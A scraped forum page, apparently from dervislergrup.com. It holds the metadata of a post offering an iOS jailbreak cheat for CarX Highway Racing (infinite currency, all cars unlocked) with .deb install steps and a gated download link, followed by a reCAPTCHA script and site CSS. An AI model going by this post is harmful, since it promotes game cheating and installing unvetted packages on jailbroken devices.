			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "[ARM64] CarX Highway Racing Cheats (All Versions) +4",
    "headline": "[ARM64] CarX Highway Racing Cheats (All Versions) +4",
    "text": "Modded/Hacked App: CarX Highway Racing by KAR IKS TEKHNOLODZHIS, OOO Bundle ID: com.CarXTech.highWayRacing iTunes Store Link: https://itunes.apple.com/us/app/carx-highway-racing/id1236730191?mt=8\u0026amp;uo=4\u0026amp;at=1010lce4\n\t\t\t\t \n\t\t\t\n\t\t\n\n\t\t\n\t\t\t\u00a0\n\t\t \n\t\n\n\n\n\tMod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate (from Cydia). \n\t- PreferenceLoader (from Cydia).\n \n\n\n\t Hack Features: \n\t- Infinite Currencies \n\t- Infinite Fulels \n\t- Infinite Nitros \n\t- All Cars Owned \n\t\u00a0\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0\n \n\n\n\n\t Hack Download Link:  \n\n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- @Laxus\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n \n\n\n\t\u00a0\n \nHaberin Devam\u0131 \n",
    "dateCreated": "2018-08-25T12:59:17+00:00",
    "datePublished": "2018-08-25T12:59:17+00:00",
    "dateModified": "2018-08-25T12:59:17+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 690
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/",
    "discussionUrl": "https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "[ARM64] CarX Highway Racing Cheats (All Versions) +4"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="74Q0zLBsgv3Udv8nzsoPdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719994530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095
body_size: 59851
content:
 *{margin:0;padding:0;}*, ::before, ::after{box-sizing:border-box;min-width:0;min-height:0;}html{-webkit-text-size-adjust:100%;accent-color:var(--i-primary);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility;}hr{color:inherit;}hr, iframe, fieldset{border-width:0;}iframe:where([src*="youtube."], [src*="youtube-nocookie."], [src*="vimeo."]){width:100%;height:auto;aspect-ratio:16/9;}img, svg{border:0;display:inline-block;max-width:100%;height:auto;vertical-align:top;}:where(img::before){display:block;overflow:hidden;height:100%;}h1, h2, h3, h4, h5, h6{font-size:inherit;font-weight:inherit;}b, strong{font-weight:bolder;}menu, ol, ul, summary{list-style-type:none;}blockquote, q{quotes:none;}table{border-collapse:collapse;border-spacing:0;}input, textarea, select, button{background:none;border:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;}textarea, select{-webkit-appearance:none;appearance:none;box-shadow:none;}textarea{display:block;width:100%;}select{cursor:pointer;}[type="search"]{-webkit-appearance:none;appearance:none;}[type="date"], [type="time"]{accent-color:currentColor;}::placeholder{color:inherit;opacity:.5;}button, [type="submit"], summary{-webkit-appearance:none;appearance:none;cursor:pointer;touch-action:manipulation;-webkit-user-select:none;user-select:none;}button{text-align:inherit;}details summary::-webkit-details-marker{display:none;}:focus{outline-color:transparent;}:focus-visible{outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}address{font-style:inherit;}dialog{border-width:0;margin:auto;}dialog:not([open]){display:none !important;}.sr-only, .ipsInvisible{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}[hidden]{display:none !important;}:root{--light__i-primary:hsl(220 85% 50%);--light__i-primary-relative-l:33;--light__i-secondary:hsl(220 49% 13%);--light__i-secondary-relative-l:10;--light__i-base:oklch(calc(var(--light__i-base-l) * 1%) calc(var(--light__i-base-c) * 1%) var(--light__i-base-h));--light__i-base-l:100;--light__i-base-c:30;--light__i-base-h:260;--dark__i-primary:hsl(215 85% 50%);--dark__i-primary-relative-l:37;--dark__i-secondary:hsl(215 18% 26%);--dark__i-secondary-relative-l:24;--dark__i-base:oklch(calc(var(--dark__i-base-l) * 1%) calc(var(--dark__i-base-c) * 1%) var(--dark__i-base-h));--dark__i-base-l:30;--dark__i-base-c:20;--dark__i-base-h:260;--set__i-default-scheme:system;--set__i-change-scheme:1;--set__i-logo--fo-fa:var(--i-font-family);--set__i-logo--fo-we:500;--set__i-desktop-logo--fo-si:18;--set__i-sidebar-ui-logo--fo-si:20;--set__i-mobile-logo--fo-si:18;--set__logo-light:;--set__logo-dark:;--set__i-logo--he:70;--set__i-sidebar-ui-logo--he:70;--set__mobile-logo-light:;--set__mobile-logo-dark:;--set__i-mobile-logo--he:70;--set__i-font-family:var(--i-font-family_system-ui);--set__i-font-size:14;--set__i-user-content-font-size:110;--set__i-position-logo:4;--set__i-position-navigation:5;--set__i-position-user:6;--set__i-position-breadcrumb:7;--set__i-position-search:9;--set__i-header-top--he:50;--set__i-header-primary--he:100;--set__i-header-secondary--he:50;--set__i-nav-bar-icons:0;--set__i-mobile-header--he:60;--set__i-sidebar-ui-header--he:65;--set__i-sidebar-width:350;--set__i-flip-sidebar:0;--set__i-sticky-sidebar:1;--set__i-layout-width:1500;--set__i-avatar-radius:1;--set__i-design-border:1;--set__i-design-radius:8;--set__i-design-shadow:2;--set__i-link-panels:1;--set__i-mobile-icons-location:footer;--set__i-mobile-footer-labels:1;--light__i-color_root:var(--i-base-contrast_3);--dark__i-color_root:var(--i-base-contrast_4);--light__i-color_soft:var(--i-base-contrast_1);--dark__i-color_soft:var(--i-base-contrast_2);--light__i-color_hard:var(--i-base-contrast_6);--dark__i-color_hard:var(--i-base-contrast_6);--light__i-link--co:var(--i-base-contrast_5);--dark__i-link--co:var(--i-base-contrast_5);--light__i-link-hover--co:var(--i-color_primary);--dark__i-link-hover--co:var(--i-color_primary);--light__i-headerTop--ba-co:var(--i-base-contrast_5);--dark__i-headerTop--ba-co:var(--i-base_3);--light__i-headerTop--co:var(--i-base_1);--dark__i-headerTop--co:var(--i-base-contrast_6);--light__i-headerPrimary--ba-co:var(--i-base-contrast_4);--dark__i-headerPrimary--ba-co:var(--i-base_3);--light__i-headerPrimary--co:var(--i-base_1);--dark__i-headerPrimary--co:var(--i-base-contrast_6);--light__i-headerSecondary--ba-co:var(--i-base-contrast_5);--dark__i-headerSecondary--ba-co:var(--i-base_4);--light__i-headerSecondary--co:var(--i-base_1);--dark__i-headerSecondary--co:var(--i-base-contrast_5);--light__i-headerMobile--ba-co:var(--i-base_1);--dark__i-headerMobile--ba-co:var(--i-base_2);--light__i-headerMobile--co:var(--i-base-contrast_5);--dark__i-headerMobile--co:var(--i-base-contrast_5);--light__i-navPanel--ba-co:var(--i-base-contrast_5);--dark__i-navPanel--ba-co:var(--i-base_2);--light__i-navPanel--co:var(--i-base_2);--dark__i-navPanel--co:var(--i-base-contrast_3);--light__i-navPanelLinkHover--co:var(--i-base_1);--dark__i-navPanelLinkHover--co:var(--i-color_primary);--light__i-navPanelLinkActive--ba-co:var(--i-primary);--dark__i-navPanelLinkActive--ba-co:var(--i-primary);--light__i-navPanelLinkActive--co:var(--i-primary-contrast);--dark__i-navPanelLinkActive--co:var(--i-primary-contrast);--light__i-body--ba-co:var(--i-base_3);--dark__i-body--ba-co:var(--i-base_1);--light__i-box--ba-co:var(--i-base_1);--dark__i-box--ba-co:var(--i-base_2);--light__i-box--bo-co:var(--i-base_4);--dark__i-box--bo-co:var(--i-base_3);--light__i-boxHeader--ba-co:var(--i-base_1);--dark__i-boxHeader--ba-co:var(--i-base_2);--light__i-boxHeader--co:var(--i-base-contrast_6);--dark__i-boxHeader--co:var(--i-base-contrast_6);--light__i-widget-header--ba-co:var(--i-base_1);--dark__i-widget-header--ba-co:var(--i-base_2);--light__i-widget-header--co:var(--i-base-contrast_6);--dark__i-widget-header--co:var(--i-base-contrast_6);--light__i-footer--co:var(--i-base_4);--dark__i-footer--co:var(--i-base-contrast_4);--light__i-footer--ba-co:var(--i-base-contrast_4);--dark__i-footer--ba-co:var(--i-base_2);--light__i-mobileFooter--ba-co:var(--i-base_1);--dark__i-mobileFooter--ba-co:var(--i-base_3);--light__i-mobileFooter--co:var(--i-base-contrast_4);--dark__i-mobileFooter--co:var(--i-base-contrast_4);--light__i-mobileFooter-active--co:var(--i-primary-contrast);--dark__i-mobileFooter-active--co:var(--i-primary-contrast);--light__i-mobileFooter-active--ba-co:var(--i-primary);--dark__i-mobileFooter-active--ba-co:var(--i-primary);--i-button--bo-ra:8;--i-button--te-tr:normal;--light__i-primary-button--ba-co:var(--i-primary);--dark__i-primary-button--ba-co:var(--i-primary);--light__i-primary-button--co:var(--i-primary-contrast);--dark__i-primary-button--co:var(--i-primary-contrast);--light__i-secondary-button--ba-co:var(--i-secondary);--dark__i-secondary-button--ba-co:var(--i-secondary);--light__i-secondary-button--co:var(--i-secondary-contrast);--dark__i-secondary-button--co:var(--i-secondary-contrast);}[data-ips-scheme="light"]{--i-color_root:var(--light__i-color_root);--i-color_soft:var(--light__i-color_soft);--i-color_hard:var(--light__i-color_hard);--i-link--co:var(--light__i-link--co);--i-link-hover--co:var(--light__i-link-hover--co);--i-headerTop--ba-co:var(--light__i-headerTop--ba-co);--i-headerTop--co:var(--light__i-headerTop--co);--i-headerPrimary--ba-co:var(--light__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--light__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--light__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--light__i-headerSecondary--co);--i-headerMobile--ba-co:var(--light__i-headerMobile--ba-co);--i-headerMobile--co:var(--light__i-headerMobile--co);--i-navPanel--ba-co:var(--light__i-navPanel--ba-co);--i-navPanel--co:var(--light__i-navPanel--co);--i-navPanelLinkHover--co:var(--light__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--light__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--light__i-navPanelLinkActive--co);--i-body--ba-co:var(--light__i-body--ba-co);--i-box--ba-co:var(--light__i-box--ba-co);--i-box--bo-co:var(--light__i-box--bo-co);--i-boxHeader--ba-co:var(--light__i-boxHeader--ba-co);--i-boxHeader--co:var(--light__i-boxHeader--co);--i-widget-header--ba-co:var(--light__i-widget-header--ba-co);--i-widget-header--co:var(--light__i-widget-header--co);--i-footer--co:var(--light__i-footer--co);--i-footer--ba-co:var(--light__i-footer--ba-co);--i-mobileFooter--ba-co:var(--light__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--light__i-mobileFooter--co);--i-mobileFooter-active--co:var(--light__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--light__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--light__i-primary-button--ba-co);--i-primary-button--co:var(--light__i-primary-button--co);--i-secondary-button--ba-co:var(--light__i-secondary-button--ba-co);--i-secondary-button--co:var(--light__i-secondary-button--co);}[data-ips-scheme="dark"]{--i-color_root:var(--dark__i-color_root);--i-color_soft:var(--dark__i-color_soft);--i-color_hard:var(--dark__i-color_hard);--i-link--co:var(--dark__i-link--co);--i-link-hover--co:var(--dark__i-link-hover--co);--i-headerTop--ba-co:var(--dark__i-headerTop--ba-co);--i-headerTop--co:var(--dark__i-headerTop--co);--i-headerPrimary--ba-co:var(--dark__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--dark__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--dark__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--dark__i-headerSecondary--co);--i-headerMobile--ba-co:var(--dark__i-headerMobile--ba-co);--i-headerMobile--co:var(--dark__i-headerMobile--co);--i-navPanel--ba-co:var(--dark__i-navPanel--ba-co);--i-navPanel--co:var(--dark__i-navPanel--co);--i-navPanelLinkHover--co:var(--dark__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--dark__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--dark__i-navPanelLinkActive--co);--i-body--ba-co:var(--dark__i-body--ba-co);--i-box--ba-co:var(--dark__i-box--ba-co);--i-box--bo-co:var(--dark__i-box--bo-co);--i-boxHeader--ba-co:var(--dark__i-boxHeader--ba-co);--i-boxHeader--co:var(--dark__i-boxHeader--co);--i-widget-header--ba-co:var(--dark__i-widget-header--ba-co);--i-widget-header--co:var(--dark__i-widget-header--co);--i-footer--co:var(--dark__i-footer--co);--i-footer--ba-co:var(--dark__i-footer--ba-co);--i-mobileFooter--ba-co:var(--dark__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--dark__i-mobileFooter--co);--i-mobileFooter-active--co:var(--dark__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--dark__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--dark__i-primary-button--ba-co);--i-primary-button--co:var(--dark__i-primary-button--co);--i-secondary-button--ba-co:var(--dark__i-secondary-button--ba-co);--i-secondary-button--co:var(--dark__i-secondary-button--co);}:root{--i-range:clamp(0rem, (100vw - 30 * var(--i-rem)) / (70 - 30), var(--i-rem));--i-rem:calc(1rem / 16 * var(--set__i-font-size) + .001rem);--i-link--te-de:none;--i-link-hover--te-de:none;--i-outline-width:2px;--i-outline-style:solid;--i-outline-color:currentColor;--i-outline-offset:2px;--i-font-size:var(--i-font-size_1);--i-font-size_-3:calc(var(--i-font-size_1) * .8);--i-font-size_-2:calc(var(--i-font-size_1) * .87);--i-font-size_-1:calc(var(--i-font-size_1) * .95);--i-font-size_1:var(--i-rem);--i-font-size_2:calc(var(--i-font-size_1) * 1.08);--i-font-size_3:calc(var(--i-font-size_1) * 1.3);--i-font-size_4:calc(var(--i-font-size_1) * 1.45 + .15 * var(--i-range));--i-font-size_5:calc(var(--i-font-size_1) * 1.6 + .2 * var(--i-range));--i-font-size_6:calc(var(--i-font-size_1) * 1.9 + .3 * var(--i-range));--i-font-size_7:calc(var(--i-font-size_1) * 2.2 + .5 * var(--i-range));--i-font-size_user-content:calc(var(--i-font-size_1) * 1.1);--i-font-family_system-ui:system-ui;--i-font-family_arial:"Arial";--i-font-family_bitter:"Bitter";--i-font-family_classical-humanist:Optima, Candara, "Noto Sans", source-sans-pro, sans-serif;--i-font-family_geometric-humanist:Avenir, Montserrat, Corbel, "URW Gothic", source-sans-pro, sans-serif;--i-font-family_georgia:Georgia, Times, "Times New Roman", serif;--i-font-family_humanist:Seravek, "Gill Sans Nova", Ubuntu, Calibri, "DejaVu Sans", source-sans-pro, sans-serif;--i-font-family_helvetica:"Helvetica Neue", "Helvetica", Arial;--i-font-family_instrument-sans:"Instrument Sans";--i-font-family_inter:"Inter";--i-font-family_manrope:"Manrope";--i-font-family_merriweather-sans:"Merriweather Sans";--i-font-family_monospace-code:ui-monospace, "Cascadia Code", "Source Code Pro", Menlo, Consolas, "DejaVu Sans Mono", monospace;--i-font-family_old-style:"Iowan Old Style", "Palatino Linotype", "URW Palladio L", P052, serif;--i-font-family_open-sans:"Open Sans";--i-font-family_pathway-extreme:"Pathway Extreme";--i-font-family_roboto-flex:"Roboto Flex";--i-font-family_roboto-serif:"Roboto Serif";--i-font-family_roboto-slab:"Roboto Slab";--i-font-family_rounded-sans:ui-rounded, "Hiragino Maru Gothic ProN", Quicksand, Comfortaa, Manjari, "Arial Rounded MT", "Arial Rounded MT Bold", Calibri, source-sans-pro, sans-serif;--i-font-family_source-sans-3:"Source Sans 3";--i-font-family_tahoma:Tahoma, Verdana, Segoe, sans-serif;--i-font-family_transitional:Charter, "Bitstream Charter", "Sitka Text", Cambria, serif;--i-font-family_trebuchet-ms:"Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", sans-serif;--i-font-family_verdana:Verdana, Segoe, sans-serif;--i-font-awesome:"Font Awesome 6 Free";--i-font-family:var(--set__i-font-family, system-ui), system-ui, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--i-font-weight:400;--i-sp_1:calc(var(--i-rem) * .5);--i-sp_2:calc(var(--i-rem) * 1);--i-sp_3:calc(var(--i-rem) * 2);--i-sp_4:calc(var(--i-rem) * 3.5);--i-sp_5:calc(var(--i-rem) * 5);--i-sp_6:calc(var(--i-rem) * 6.5);--i-sp_7:calc(var(--i-rem) * 8);--i-sp_8:calc(var(--i-rem) * 9.5);--i-sp_9:calc(var(--i-rem) * 11);--i-sp_block:calc(var(--i-rem) * 1.5);--i-z-index_sticky:3;--i-z-index_headerPrimary:5;--i-z-index_announcements:6;--i-z-index_offCanvas:8;--i-z-index_mobileFooter:10;--i-z-index_dropdown:10000;--i-layout-width:calc(var(--set__i-layout-width) * 1px);--i-layout-gutter:clamp(15px, 3vw, 40px);--i-header-row--he:2em;--i-headerTop--he:calc(var(--set__i-header-top--he) * 1px);--i-headerPrimary--he:calc(var(--set__i-header-primary--he) * 1px);--i-headerSecondary--he:calc(var(--set__i-header-secondary--he) * 1px);--i-mobileHeader--he:calc(var(--set__i-mobile-header--he) * 1px);--i-sticky-offset--large:0px;--i-sticky-offset--small:0px;--i-sticky-offset:calc(var(--i-sticky-offset--large) + var(--i-sticky-offset--extra, 0px));--i-search--wi:280px;--i-search--he:36px;--i-mobileFooter--he:55px;--i-nav--fo-we:700;--i-nav--te-tr:uppercase;--i-nav--fo-si:max(12px, .8em);--i-nav--bo-ra:5px;--i-nav--pa:0 1.8em;--i-nav--ba-co:transparent;--i-nav--co:currentColor;--i-nav-hover--co:currentColor;--i-nav-hover--ba-co:color-mix(in srgb, currentColor 8%, transparent);--i-nav-active--co:currentColor;--i-nav-active--ba-co:color-mix(in srgb, currentColor 14%, transparent);--i-nav-dropdown-arrow:6px;--i-nav-dropdown-offset:8px;--i-nav-dropdown--co:var(--i-color_root);--i-nav-dropdown-hover--co:var(--i-color_hard);--i-nav-dropdown-hover--ba-co:color-mix(in srgb, var(--i-nav-dropdown-hover--co) 6%, transparent);--i-nav-dropdown-active--ba-co:var(--i-primary);--i-nav-dropdown-active--co:var(--i-primary-contrast);--i-design-radius:calc(var(--set__i-design-radius) * 1px);--i-box--bo-ra:var(--i-design-radius);--i-box--bo-wi:calc(var(--set__i-design-border) * 1px);--i-box--bo-st:solid;--i-box--pa-bl:var(--i-sp_3);--i-box--pa-in:var(--i-sp_3);--i-widget--bo-ra:var(--i-box--bo-ra);--i-widget--bo-wi:var(--i-box--bo-wi);--i-widget--bo-st:var(--i-box--bo-st);--i-widget--bo-sh:var(--i-box--bo-sh);--i-widget--ba-co:var(--i-box--ba-co);--i-widget--bo-co:var(--i-box--bo-co);--i-data--bo-co:var(--i-background_4);--i-button--bo-wi:1px;--i-button--bo-st:solid;--i-button--bo-sh:none;--i-button--fo-we:600;--i-button--pa-bl:.7em;--i-button--pa-in:1.2em;--i-input--pa-bl:.7em;--i-input--pa-in:1em;--i-input--bo-wi:1px;--i-input--bo-ra:min(var(--i-design-radius), .4em);--i-input--bo-co:color-mix(in srgb, currentColor 35%, transparent);--i-input--bo-sh:hsl(0 0% 0% / .08) 0px 2px 1px;--i-input-hover--bo-co:color-mix(in srgb, currentColor 70%, transparent);--i-input-active--bo-co:var(--i-primary);--i-placeholder--op:.75;--i-avatar--bo-ra:calc(50% * var(--set__i-avatar-radius) + min(3px, 15%));--i-thumb--bo-ra:min(var(--i-design-radius), 6px);--i-embed-max-width:revert;--i-embed-default-width:500px;--i-popup--bo-ra:min(var(--i-design-radius, 4px));--i-popup--bo-sh:0 8px 50px rgba(0,0,0,0.1), 0px 4px 15px rgba(0,0,0,0.05);--i-dialog--bo-sh:0px 5px 55px color-mix(in srgb, var(--i-background_dark) 40%, transparent), 0px 7px 24px -12px color-mix(in srgb, var(--i-background_dark) 70%, transparent);--i-dropdown--bo-ra:var(--i-box--bo-ra);--i-select--dark-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,0%25,.5)'/%3E%3C/svg%3E");--i-select--light-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,100%25,.5)'/%3E%3C/svg%3E");}[data-ips-scheme="dark"]{--i-placeholder--op:.7;}[data-ips-theme-setting-mobile-icons-location="header"]{--i-mobileFooter--he:0px;}@media (max-width:767px){:root{--i-box--pa-bl:var(--i-sp_2);--i-box--pa-in:var(--i-sp_2);--i-sticky-offset:calc(var(--i-sticky-offset--small) + var(--i-sticky-offset--extra, 0px));}}[dir="ltr"]{--i-lang-dir:1;}[dir="rtl"]{--i-lang-dir:-1;}@supports not (color:oklch(from color-mix(in srgb, red, blue) clamp(0, (.80 - l) * 1000, 1) c h)){@property --i-background_2{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_3{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_4{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_5{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_primary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_secondary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-body--ba-co{syntax:"<color>";inherits:true;initial-value:black;}}@property --i-co{syntax:"<color>";inherits:true;initial-value:black;}:root{color-scheme:light dark;--i-background_start:var(--i-box--ba-co);--i-background_end:var(--i-base_6);--i-background_1:var(--i-background_start);--i-background_2:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 10%);--i-background_3:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 32%);--i-background_4:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 50%);--i-background_5:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 80%);--i-background_6:var(--i-background_end);--i-primary-dark:color-mix(in srgb, var(--i-primary), black 20%);--i-primary-light:color-mix(in srgb, var(--i-primary), white 20%);--i-secondary-dark:color-mix(in srgb, var(--i-secondary), black 20%);--i-secondary-light:color-mix(in srgb, var(--i-secondary), white 20%);--i-primary-contrast:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-secondary-contrast:oklch(from var(--i-secondary) clamp(0, (.80 - l) * 1000, 1) 0 